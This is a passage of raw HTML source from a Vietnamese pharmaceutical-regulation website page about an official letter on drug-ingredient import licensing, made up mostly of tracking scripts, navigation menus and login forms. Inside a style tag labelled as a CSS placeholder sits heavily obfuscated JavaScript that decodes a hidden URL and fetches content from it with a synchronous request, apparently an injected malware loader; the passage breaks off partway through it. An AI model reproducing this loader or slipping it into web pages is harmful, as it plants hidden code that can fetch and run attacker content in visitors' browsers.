  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/apis-with-without-import-license/",

                    "name": "APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-18684-qld-dk/",

                    "name": "Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10601 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-18684-qld-dk global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 